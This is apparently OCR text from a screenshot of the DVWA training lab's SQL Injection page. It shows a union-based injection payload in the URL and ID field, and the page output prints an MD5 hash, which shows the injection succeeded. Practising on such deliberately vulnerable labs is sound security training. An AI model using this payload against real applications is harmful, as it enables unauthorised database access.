 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,md5(1)--+&Submit=Submit#
网址
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
ID: -1' union select 1,md5(1)--
First name: 1
Surname: c4ca4238a0b923820dcc509a6f75849b